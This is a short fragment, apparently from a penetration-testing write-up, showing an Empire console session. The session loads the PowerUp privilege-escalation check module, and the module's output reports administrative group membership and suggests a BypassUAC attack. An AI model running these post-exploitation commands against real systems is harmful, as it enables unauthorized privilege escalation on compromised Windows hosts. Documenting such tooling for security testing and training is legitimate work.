 (Empire: powershell/situational_awareness/network/powerview/get_user) > usemodule powe
rshell/privesc/powerup/allchecks
(Empire: powershell/privesc/powerup/allchecks) > execute
Job started: N459AD
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[+] User is in a local group that grants administrative privileges!
[+] Run a BypassUAC attack to elevate privileges to admin.
...